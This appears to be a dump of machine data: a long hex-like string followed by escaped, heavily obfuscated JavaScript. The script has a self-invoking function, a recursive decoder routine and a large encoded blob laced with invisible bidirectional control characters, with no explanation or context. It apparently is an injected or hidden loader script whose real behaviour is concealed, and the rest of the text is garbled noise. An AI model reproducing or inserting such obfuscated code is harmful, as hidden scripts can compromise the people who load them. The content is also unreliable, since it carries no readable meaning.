9aX63790beK8a3F73Fa3ZYed5aB1W85fb6{d80Jb308cHZ60b1101cc21821cc1778Z2157fd5d984cf1F898Z248aX12D80X8ed93e9F29ce34993XY4a53b2D1D71F845d848ae83910373d83efc3XYf03Y7f7fZD78caD26ec1297c852c82d32f8ZX2F43DB7378bdc3B47ed434cF63b97edFF9fF053Y9]5S968878DD92e132c3d7d6F969cef4cf1113f274X549Fe7e331Z92d7Y8D3D8ae7X98Ze6418Y9c4399XY46a3f9{b70ba52779Y@75eB5JZ7fZ955b1153457ae1B72Z92093126ed2d36Dcd1982d9fa36d22386d5f495e72d939Z#f329fF64Da4fb52Z544a0*4G59fff4BB4%b2Z68L455B8)726b81c6277eaPd7Yd1287fD62D84db4eDZ3078dcM370DZ3786b2XF62f0448Zf0F999XB1b57@04Za7F634a4fc6166d9267eDZ26Z1155dZ1e87494de79cd1579a0Z33087de358cX33a91^492X62X929b3595e14Ya1Z2fea6XD50YYf4!87be74Xb1:b5581be31bf135Bbfc868baea26ZX1578D21Z30Y3XZ4F993488d0345bB0fa95X93195bcdf4Za3fa51Y8FF56ad20ae[24aYXd530YY?F6784c134Z2165ec2cb6bbdXD29c01a7fd7ID74d7317b8f%24bYXf893X72F93ba(F59F44890f41b3XYBK259B0#75eD11bY7)36786Y9{06dZ41B72c92093126Xd2D373c5F531ZD1X81D0158dd1399297+Y2d9YF1489FF64DY4FB6XF9+09Yfa46af?62763fc58b9;060YZ!B66B51920751F77D31D6d9Zd87YZ52d79D22X44e2348ZadFY5c9Y,d69X93d8XXDf99Ff5FXa9f4559Ff25cb2Z2MDa51161b2?417Z1)662b8ZY6abb1X74d0X22bb41e71ZB3754Y8F28YYFD23f96ed449BF249Y01390FY50a7F94F58f2529eG75e7Fbb52bb}c15BZ1563BX+971ZFcf24ca206ccc2071d0F935DD3579X13a64d53887a1f949BZ28a0e44Za5a82697fa4977Z14bb5LB62B4MY3154Z1186FZ61D74X731bd197D9cbf1683da3188df36a92884X8e989DB)b47X33497X619a1XB4b95YD#29Zfc48B1+82965fb63YD=D576fX23781PD69ZDXZSf66D32a81D82f86f978D43839d3337fe83f609Z3889ec3b5YF640a5fe4cabb0I5a5f72763FF50b3?[base64]:275!34ZY1G955B2}811B1*3336f176YB51261c3D04366D32Y81d84BZY268a8b2585d13a91b2ee96df349ce8459bb14397XY4459ZZXF5cb3+a61B8UF821064ac1019b3135FZ81F407c2569Z6D84bY72Y80d7257YX2K14BX63a82e6Qd309DF44bY2f950c34667ZY36Y9F451Y0V2~d91&056b2-1337d-d2e91b42178cf2699X36fZB2f4e71Z8358Ze33YYD2Z88eced87e7339cF31450f84B96f342Y4bc48a9@34eadBB2X51be156cZ31a71e46789eb4YZY1X75ZF2X2eD924788Y+487dc3392X23496F2SZ56X6H86Y8dFY51a8ff56ad209fFB5F60fa5YY6KF6687c36Bbe{966b5172Fc51975Z9282Xa1Z43188DF368dX43B92I581973191dd469DBXFY91FY4B56YB4aYBF54d7bb754B7*e61BBd9257Z1c29B5186d86f17eBX187Za62B7Ycf3079d32B8B92e792d63e8YDF4565a1358ff03ZY0F4:257H04aa8D0QZafM75XB6@262b0141B8eFB75BX2077BF23288eD665a0ea73Y7ZY378eX53Z93ea4198Sb879d3797e34ca3c4Q097~0515cB150b1FB5381bd5aBD1467Z1df2b822178ZFdd6fZB277Fc32082c82B43ZF3287a02b98D83296e04594e94a93XD45a5B9S358:347YFfb50B6d612a6L061YD116573Z871BB19417d2078ZF2773D321858cFF61dd3991d53294da3d63YD366Y8DFY51Y8ff56ad-45bce4a60FY5aa6[F6687c35aZ3141f741374BX1644801d80D72a84a2XX45e43B92Y0428fXZ429aDX3858X4479Zb51D97_4449XK24Zb1^[base64]&Y54e4,6688Bf84fY6fd54YB1e9Df95D5Xf858a4,D6485Z169bcT764b3152DZ31773c7262Z9fZ22f86dd348BX23990I37F952F8fdb449bbcf88ff84954a948Y9F34b79B552B5;c5FB9D7237Y1a27b3166B84_170ZF2538D7X63e93dd32DD2189d52Y90B0XZ80DY3b87eb3F4DY24B95F31b57FY52Y9P14DadFB5f66d946Z0(96BZ2_Y6e73d921b0XB35bef21582D93087DX358ZX356D2X882e22X97XX^f4bX24B9ZY7FZ9bfc469eZZJ8a5%85fb2Jc2a76cd6ZZ31Y28BY1672ZYIX6Bcd13768e1Y7DD2XB88D7368Zda3f8fD83290Y8F247f2369eXY3fa5Z5M195ef509c?05462b760aaR8306ZKF67BX1662c210747Bee50cc2880Z42183Z92c529Z25597ZX94097ee459cF34abd394Fe94995FX5576b249B2?3|e63,263ad^5336F[Z6Fc6197391DD34D32a818f2478D42879cf2B879e2Y8De2FB8Ze8V09dec4Ba1B14693+25298BB49YBFY4bafc5207Bd32884d72Z81DZ2d77ZZ77BB236fc42Y4a861a74d52185d9X73Ze52F8DB5f194XZ439be74795F9*[base64]~158b4FZ6083a6FD86145bZ1Of6dZ8X9TZ79D0368dd53990e73X88137eDF297cX6X968ec3c99X14564Y14598F44654F243a6F5G7B2}4]cY6-95DB4-459c1c46bc1126Xcb212589e0378eZ22F862083D9358D901b66c71164ce2448bcf688YBZBd1197X5XBY&5638389X7381672bd1b3b4187F3ce2Y75D3F3f943888613486edb32cc2F85e1393cc6~b67BDXF639d2F527278Z419!561ac(a1c2d6D66Z2_D6B8B91e441X6+634237fca28484e99X1db689dc330872184DY368e91=F60Z31283bf277bZ12B77D42a53Z7P16cc42147B4PbY5V85XBY12159ff33BY8f65Xa3.02498D24095X7496FDZ33cd3086e23Y3dZ01468be2470cb1Y8Bd02d51c5FF67be146bcdF34YB7(eB1@1676a145bbe186274e82289eb117XD578Z82X31DZ2883d21080D83D40b4ee6ZBD206Fe01Z84d81e88D43187ZBF15eB558a8:e11bbLf57c4124FBB1665c9ZX427c217Fcd244a70dd34D7278D902Y8Dea3Y97DX409fXD2Y96F140a4a91D57FZ5Ya8ff254Bb8WFb2,2686b146XBX1567c3132397d16Xc02280c9F61Z73X037D1348YX63e41D9418bXB354bBFf994F641aaF948Y8.516Y6FB6189,757B6]565c2X7759ZJe297f1667ZY194Zd41e7XZ8X53Xa7cd3a912B8Xe440989B458cXF4993ca4853c7W19Zfe49b2L150B0*D1Xae.36991Vf5FbeKD6Dcaef7dY41631872Y71d42X7891ea5379X63dD73Y90ec4447F23X99e81f9Da81Z56F1539XK756Y5.56273L358BXe664B41362c21F44d2f96B86dc80ZZ2776B4247ZX1XB44YDD340973194ea469eY13a94F95179F7:276B04BYDF861b0ff5fbcZD5Db21840BXHe6DBZ1c799X2c53c5X036Z82287df157cdf39839cF55X84DB489F3cY2F23eY6F24fa5ae4ca1(72ZY6_b636XZ66F55Z21970c770BY2078ZZ1F28cf177fD7205BD7343Fda347Fd43674XZ3e98DX3b90b04095fb27a9F15062b84Bb8f852B6e065b4[96Yb3{D65c5ec66ZB2359c0237DZ7e039873a918Zea4Y98F43fa7FD4dB6DZ49a05438Y5FZ95ef54YZD4526b}850baOD33b6+Z69B1116X71X51fBD12789d177cD4df37a0c61d8ae17Xe43480e83491e7f09aee36Y3F12394F74D5eb65f45B2=960B757YBZ414bc1666bd!f6bBBD422cb157Bd3277a9eZ43188df36D03389X53d40e04179X4458FX24c4fc3FD81ec56Y1BX599F?350B2@71971bf326dd42988de3B61ce257cd36dD02682DYdd87e42f7Bdf333eb2ec8ced2590F13b8XF8X552Y9O057aeQ57bb33e89ea3487F147Y6XF5aZ4?f2ZBB1872c92330YZ1781cce984ZY2X7bDD32449Zea4B98236XZF196Zd62c5eF343Y3F357a2ba4549b6{d64BB1269da17Y1e64298U54XB9236X8b1a77D128828FSb76X02b48e3298Dda3Z91Y3fb49aaF781c62278B84d9DFD4DB1FZ149fd4FY51BX156ZZ35Dc01672ZYZD66ZF20299Dd772d41F88D72686X3f480X63083ed356cXY3a99e848a5b0T698=258af*[base64]?1629Y^566B0J36D70e61X7c206Bcc1669D3dd2D9XDB39dc217dD3e585e72F8e9Ff86187DX4bY2F950ea4dY3FF575YF25aa4]44X96V055bdc0346e#66XB8186286166bd1f67aD72774D02Z7cYF2f83D63693Z83287XFfa52BBe14eY5FZ53XD50a6J25Y5d^14ZBYf11084be42ad17627f1560ced565cd1777c1O973Z83041e12a7cX32X3Da1eb56YDFZ47YF+555beX451Y8FF56F053a9;55D60I44FBDf51387c145B01Y65821863d1d868D01a7Yc4;c76cb3344d52984d9319497fb45b0M756Y1M95fYF183eab:259B049B2:31aB6}X6aB4V424b9M961c6c93d77fb66D01b38Z7247ed52f3cB8238DD8f590D63a87e93e50Y8f657a44893]13860ae105cBY5Yb9bf2a50bd146bc25bZ4152cc8207ZZ61636d3257d84f832b6218Bd6F382DF3990XYF773DX4893b04b91F542a4f9Ob63B1125F)34eBZF41B69ZB177515747aX5;b62cf267DD477c72d30ZZ3685D5357fD5X85Z963385e7458XBBX14Xa5FZ53ed50a6G25a5d|650YF|866acf25eB9+86Z71X51FZ91278YF1b76Z52683D9e43B93e155YDe6987eeb4299F0479e3aY4f343a3ed4356ca)4af}[base64]*26B91fe55YZG35Yb14BaeQ460b8bb56YX)c6bafZ539731374ac1778c2157f82F83098XX35a6X347a6Q32996ed449Bf249f33Y9df74153Z7~185f05aa5Z258a3111877ZY15BF%669Z3LD1F81ZD68c01X7DZ1e0496Fdc338ae1388f3980X33D87be3c55F23aa4f71DY0F6539bFB585BZF-9b3FY5db7J12e54c1186FZ61d741X6Yc82757cd2581d3X273dc2D44X03894de2e4eX3338bF0ff4YX34Z9db450Y8R44e9eBX5BYD@51863fe56b4135776DFK572Z92077ZX25be27788F2a74D32Z8aD0XY42abD13X95ec43F7FY6389e04dY4fb52ea529cfc466aF45aB1FD5dYYX05cb4@e5d78,972c3D53e64D128dcc01784DB78de2X7ae22X8Be1XY94X03e9dcd439bf74958F3439B?0Of5a%557YFZ2:dY8P05Xbd]120Z9YF1c73ca21bb1X74D0282BD22880dc2e35a9X37XX02b94X33292XF&08ZF23Z8fF94178F646a5f454B1bc12a6T2666eZ73056c31a71c86fZ51D79ZBe06ccc1881D8:Y74d72638YZe644e43a92XX4054F1389Bf53F51YFff61YD}c9Ff755B4f8MX83bc236aX01876166Zc7d22293D02Xcc1Y738ae34Z72DF368DX48BX13995e7FZ99X14b9ec4479dFY42a2ffI276B0Sfa2fa58B7fb1186BF266dX31b79D42777e82583DY3381e32fca2280df23547YX73X95ec93e9419def#4a0F8549eXX*Xa3F34BB0b32761,454YZ112f55c21970Z76eZ41Z78cadf7Bd32f79Z9e986d83037YBX590X23Y5Z82XF469DF48cf43e9eX8:Z96fc539Fff4c82FX56b0ff1YB9{F67Z315258eB42178ZF26d0197fb6227dZZ2d8ae0XB429ae85ZB4ed94XY429eF0I5Y0ea49Y2&04660b8125DZB1b72c22b51BX15c9ad;471c865cb1B67ZF1b78ZXd781D91D85de(879dc2B459d462Z99f0479X488Ff24Z96Y81Z56BD1F45b2O960b762aeR95896|65ec3Z63a74f243Y6F566Y2^Y5XY4.X5aB7MD5177X43b92e992ec3c93X54191a1154Ffa4fa9f01D43B0]75eb55FY6{963YDX4627B1860ZY1d43Z61Z79c1217e81F52F96f81X8Be239903b87X23168e6ff9Ze44Xa1c74Ya0fd45a5U2G579B35eaa[55492_25aBFddH35YZ71e75ZZ67Z9147dcc1B7BD8e979ce345cDY2a89D83895ba486fe1fc52X93Y9dXZ31Y9XD55aeb8116D#961bd#75777P460Z11568b4232195cf2dcb2379Z7X04B71de358ZX37eX02b94e33292XFO090X54b73F141a0XF4FYZd15F86F81369+051b4(347b1166FBD1c267fdb77cf2b75Z5e572ZX2F83D622918F~33D9B3991e7354eB9df4Za3FY51X9519bfb4569FB57aefc608DF04096Z1356Fcd248fb52279D027BF2771D11B3Fdb338Fd92949D63293e73a86f5F367a1FF91F24c97F6&9749af15XB5!Z63.d61Y91664Y1(D68b71b2094ZX78c12753ZF2c74D83375D7XY8ce02895X31586X93F549f297DZ53280e82D8aB72046b3OY61B852b51262BF.668c71552BX1968ZZD1457f2972d8#480dd2589X426889Bf24a98,c649D4f35Y2F950a7fe55#04ZY7f634Y4FZ6171Z82d53c0176ec51c731X6YZ5144bc9X27fc73184aa2d83e02888e5X85c96418DX83775e53dY2c0X653YY|158YF+6a6FY13B6[25dYZXY5aB2171a8DX51f86D624Z0206Da7187BZYe43ZY5ZB388FX63Df1F742aa&057YXFX678Dfa51#5X940YDI4a1=757a3;b57b4UY13YF.F5Z96I76YB9D32BD4ba277XD52cD52F7FD62884D4X458922f81e3418Yb7dd4Ya1F84Fe94999XZ5482fe5BY3,762a4S619BB]f57Z4124FBB1665Z9D74066D32a81d872D22275DD!b87X42c90eb2D8fa23497F444a1X84aY9F734Y0fb4aaeBZ254bB8QF66bd55bd&767b1d567Z31a68ccf95cac)22dY1db3990fb218Xe53c932b93DD3D87ab479FFB4595B5429Xff53Y6F2615fd3TD6b%961b7@51e89YF1c73ZY2162cf267DD46Xd12783dbde77D1368e91*53fdd3298bd379Zf4FF57Z0e653aa;158FB4bb1b459a71032YZ11696cX01aB7*[base64]{083D9367ede3B3eB2XZ96dd409ae41137Y4fb52Y9-057FZ4Yb3d54FB4Nc*f83BD68BD175X8bB11X75ZZ23D7bb127fd62d841f81ZZ3584D33390a13186XZ1492e24190F04d72Q02799B4LYacF65BB4I26198!466B5)51e77D370b822759b1e74D11979d6d94d872Z7aX3T57fe43c2996ed449Bf249bfF755d341YYaa339DF255YFF82562Z01072be68YF126ZB6c82Y76D424cb2172ZX2B8185YZB2F84Y3F79X63D94eb4299^a47Y51c8dF03f51d7559BFF?41d127d60BX[X70bc66YD106aB4c62874D222Z91f70cc297f8af51B88df368d288ad53e8dDZ3Z99aa3Y8Ff51d9Beb4Y99f9567BT930a2bd13B5FF64bdOb6Ya1.[base64]:Z66cb232688d43282297fd02c89dfF13ac53a98962e8bDZ3b97Y0389cX9fc95XF42YZYF4Fb1B5127da31067BX15B0125dZ61564Z42132c2177da52373D22181DX*391B82a459b3283e63579e348a1ef4e58b1@dY9T15Da7F717a4:061B5P854c3c1356FZD5fZ01Y65c4d74268d52ce0c44D973279df2D8bX6L72a81&a54de428eFY1639Z2[Z9cff4fY5ce0B12671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z 